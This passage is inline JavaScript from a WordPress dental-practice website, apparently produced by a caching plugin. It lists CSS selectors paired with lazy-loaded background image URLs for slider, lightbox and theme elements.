<script type="application/javascript">const rocket_pairs = [{"selector":".bx-wrapper .bx-loading","style":".bx-wrapper .bx-loading{--wpr-bg-9b689136-9024-4eed-8090-5e4b2ccff848: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/bx_loader.gif');}","hash":"9b689136-9024-4eed-8090-5e4b2ccff848","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/bx_loader.gif"},{"selector":".bx-wrapper .bx-prev","style":".bx-wrapper .bx-prev{--wpr-bg-89d4a21e-a46d-41a6-bee0-3cf2d1842eb5: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"89d4a21e-a46d-41a6-bee0-3cf2d1842eb5","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-next","style":".bx-wrapper .bx-next{--wpr-bg-54f0f85b-3e21-4e3f-bfab-17614cd8168c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"54f0f85b-3e21-4e3f-bfab-17614cd8168c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-controls-auto .bx-start","style":".bx-wrapper .bx-controls-auto .bx-start{--wpr-bg-657a0c2f-3a19-4b68-99ab-b33aa5e0385a: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"657a0c2f-3a19-4b68-99ab-b33aa5e0385a","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-controls-auto .bx-stop","style":".bx-wrapper .bx-controls-auto .bx-stop{--wpr-bg-9387f7c8-5d5f-4ea9-849e-837362168c6e: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"9387f7c8-5d5f-4ea9-849e-837362168c6e","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".testimonials-widget-testimonials .bx-prev","style":".testimonials-widget-testimonials .bx-prev{--wpr-bg-3cb9f322-f798-4a9a-a0fc-2015a68f91c9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"3cb9f322-f798-4a9a-a0fc-2015a68f91c9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".testimonials-widget-testimonials .bx-next","style":".testimonials-widget-testimonials .bx-next{--wpr-bg-f9aa25e4-2360-4bfe-8de8-ddba1cdcd02e: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"f9aa25e4-2360-4bfe-8de8-ddba1cdcd02e","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-a811e7e8-8abc-41cf-a173-bd3ae2f33a40: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"a811e7e8-8abc-41cf-a173-bd3ae2f33a40","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-d0f82325-df18-46b7-b7f8-5c0511fbc0ae: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"d0f82325-df18-46b7-b7f8-5c0511fbc0ae","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-6d9f3428-5d02-4a14-b847-9ec59f243daa: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6d9f3428-5d02-4a14-b847-9ec59f243daa","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-599d04c2-a73a-4d3a-96f3-5b8a52128b0a: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"599d04c2-a73a-4d3a-96f3-5b8a52128b0a","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-df78676e-1ef7-4c93-94aa-ea33107507e1: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"df78676e-1ef7-4c93-94aa-ea33107507e1","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-d596612a-a70d-4edb-86e4-11995aeb32c8: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"d596612a-a70d-4edb-86e4-11995aeb32c8","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-c8208b27-ae60-42fd-b163-39ff4e10a976: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"c8208b27-ae60-42fd-b163-39ff4e10a976","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-7d8825db-40a1-4a34-9416-18665821c374: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"7d8825db-40a1-4a34-9416-18665821c374","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-a27c1776-19cf-491d-bb63-88a0ba238a58: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"a27c1776-19cf-491d-bb63-88a0ba238a58","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-534e6f8e-6d3c-4f06-8934-4723a1094e6c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"534e6f8e-6d3c-4f06-8934-4723a1094e6c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-35aae777-b3c0-4840-a0f9-9c3a1e32c444: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"35aae777-b3c0-4840-a0f9-9c3a1e32c444","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-a8603e07-8621-41b9-83f8-20f2b259c437: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"a8603e07-8621-41b9-83f8-20f2b259c437","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-6671f318-157c-4ba9-9b5b-76c8d84c8594: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"6671f318-157c-4ba9-9b5b-76c8d84c8594","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play","style":"div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{--wpr-bg-b617486d-8a23-447e-9750-cdeb76ec4234: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"b617486d-8a23-447e-9750-cdeb76ec4234","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous","style":"div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{--wpr-bg-a5e220fa-9513-4ea8-a25d-a4e0de713c46: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"a5e220fa-9513-4ea8-a25d-a4e0de713c46","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-19b9e6bc-7487-45a6-aa7a-9ccab291cedc: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"19b9e6bc-7487-45a6-aa7a-9ccab291cedc","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-a2003ff1-ae13-40fd-b61d-09960a8ae54a: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"a2003ff1-ae13-40fd-b61d-09960a8ae54a","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-43ac18c0-a71d-4e57-a8c4-b1861e10ea4e: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"43ac18c0-a71d-4e57-a8c4-b1861e10ea4e","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-bc60b0e9-348a-4988-aebb-e6bc2ff62980: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/loader.gif');}","hash":"bc60b0e9-348a-4988-aebb-e6bc2ff62980","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-05c7591e-0381-4859-a0bb-3b4ba5e0899f: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"05c7591e-0381-4859-a0bb-3b4ba5e0899f","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-d445bcb0-4634-42be-823f-cc2429baca43: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"d445bcb0-4634-42be-823f-cc2429baca43","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-e430a564-3c57-4013-82c6-757267beaae8: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e430a564-3c57-4013-82c6-757267beaae8","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-a80a7a84-7019-4e7f-92f5-b03d737e9fe1: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"a80a7a84-7019-4e7f-92f5-b03d737e9fe1","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-ae713510-bdb9-4756-8f18-bd336915ab0c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"ae713510-bdb9-4756-8f18-bd336915ab0c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-e31aa58e-5f7b-44f3-90e5-03213e08a10d: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e31aa58e-5f7b-44f3-90e5-03213e08a10d","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-bbec90a6-1376-4e0f-b76c-b94e4574212d: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"bbec90a6-1376-4e0f-b76c-b94e4574212d","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-277162bf-f342-41d0-b28b-76b8daa4edaf: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"277162bf-f342-41d0-b28b-76b8daa4edaf","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-bad351fc-3a03-4dd1-8226-24a0b72692a7: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"bad351fc-3a03-4dd1-8226-24a0b72692a7","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-5d07ec44-929a-4e0b-9f4e-2d57beacbba8: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5d07ec44-929a-4e0b-9f4e-2d57beacbba8","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-638143ff-9a1b-4c72-b733-fc287b134a50: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"638143ff-9a1b-4c72-b733-fc287b134a50","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-7727a3eb-89fa-43fb-a2c5-4f1560a0590a: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"7727a3eb-89fa-43fb-a2c5-4f1560a0590a","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-f8f208b2-8b81-4bd4-b048-5a90e012be1d: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f8f208b2-8b81-4bd4-b048-5a90e012be1d","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-50aab29b-e1e6-4f38-90f6-75243126b6cd: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"50aab29b-e1e6-4f38-90f6-75243126b6cd","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-cfedd1f5-1e78-4e6a-b458-b0e016922a7d: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"cfedd1f5-1e78-4e6a-b458-b0e016922a7d","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-c6d8d578-2e65-4fbe-b9e2-dbe3416cb455: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"c6d8d578-2e65-4fbe-b9e2-dbe3416cb455","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-00dd360d-6a9e-468d-b2ff-4f6c56709815: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"00dd360d-6a9e-468d-b2ff-4f6c56709815","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-14eefb33-fe4b-4be8-884a-06b513c7adc2: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"14eefb33-fe4b-4be8-884a-06b513c7adc2","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-bc9e9c85-2578-4569-b1f1-88cd6275dd95: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"bc9e9c85-2578-4569-b1f1-88cd6275dd95","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-275f37ca-e9ec-44ff-8241-aa0c69ac58db: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"275f37ca-e9ec-44ff-8241-aa0c69ac58db","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-2aea2374-c29f-423f-aea2-04520329c563: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"2aea2374-c29f-423f-aea2-04520329c563","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-b00c6a92-fb5e-49cb-93f8-b44fee415179: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"b00c6a92-fb5e-49cb-93f8-b44fee415179","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-10b24620-e96d-447e-a977-b386c825b284: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"10b24620-e96d-447e-a977-b386c825b284","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":".search input[type=submit]","style":".search input[type=submit]{--wpr-bg-0e5f42a4-8c94-41a3-a4ff-4e17b7a14187: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button.png');}","hash":"0e5f42a4-8c94-41a3-a4ff-4e17b7a14187","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button.png"},{"selector":".search input[type=submit]","style":".search input[type=submit]:hover{--wpr-bg-e85db658-4604-495c-8104-91271d4ac8e0: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button_hover.png');}","hash":"e85db658-4604-495c-8104-91271d4ac8e0","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button_hover.png"},{"selector":".mobile-navigation>a","style":".mobile-navigation>a{--wpr-bg-904b7792-3507-41a4-a69b-6c7ee59f9e73: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu.png');}","hash":"904b7792-3507-41a4-a69b-6c7ee59f9e73","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu.png"},{"selector":".mobile-navigation>a.active","style":".mobile-navigation>a.active{--wpr-bg-39604d6d-9c78-47b1-aa49-a287883adf60: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu_hover.png');}","hash":"39604d6d-9c78-47b1-aa49-a287883adf60","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu_hover.png"},{"selector":".arrow2_list li","style":".arrow2_list li{--wpr-bg-0e2aefd6-529d-489f-acc5-e238f84b7763: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/bullet4.png');}","hash":"0e2aefd6-529d-489f-acc5-e238f84b7763","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/bullet4.png"},{"selector":"blockquote","style":"blockquote{--wpr-bg-758c8056-7662-4249-9b63-37739b80211a: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_start.png');}","hash":"758c8056-7662-4249-9b63-37739b80211a","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_start.png"},{"selector":"blockquote .end","style":"blockquote .end{--wpr-bg-6f4ad8ba-92fc-4937-8bd5-dd10e53d86f4: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_end.png');}","hash":"6f4ad8ba-92fc-4937-8bd5-dd10e53d86f4","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_end.png"},{"selector":".blog1 .post_image .hover","style":".blog1 .post_image .hover{--wpr-bg-9ba24f2e-8bf5-4380-8045-2baa82dcd8e4: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/white_bg_transparent60.png');}","hash":"9ba24f2e-8bf5-4380-8045-2baa82dcd8e4","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/white_bg_transparent60.png"},{"selector":".tag","style":".tag{--wpr-bg-ee0e6181-7a37-4c57-9bdb-06864fa91ca3: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/folder_black.png');}","hash":"ee0e6181-7a37-4c57-9bdb-06864fa91ca3","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/folder_black.png"},{"selector":".author","style":".author{--wpr-bg-8bd8e801-cf56-4c36-b63d-cc06b7ec61f3: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_author.png');}","hash":"8bd8e801-cf56-4c36-b63d-cc06b7ec61f3","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_author.png"},{"selector":".comment_icon","style":".comment_icon{--wpr-bg-5f0478b8-37e4-44fc-bd1f-0eb99dd64733: 